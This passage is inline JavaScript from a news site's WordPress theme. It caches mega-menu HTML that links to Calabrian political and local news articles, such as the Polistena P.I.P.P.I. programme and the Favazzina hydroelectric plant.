block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2616";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "654";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\">Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
